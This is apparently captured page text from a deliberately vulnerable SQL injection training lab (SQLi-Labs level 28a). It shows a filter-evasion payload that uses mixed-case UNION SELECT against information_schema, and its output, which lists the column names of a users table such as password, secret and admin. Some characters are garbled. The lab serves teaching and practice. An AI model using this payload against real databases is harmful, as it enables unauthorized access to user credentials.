 Welcome Dhakkan
Your Login
name:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,p
Your Password:3
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0')�uniOn�sElect�1,group_concat(column_name),3�from�information_schema.columns�where�table_name='users'�&&�('1')=('1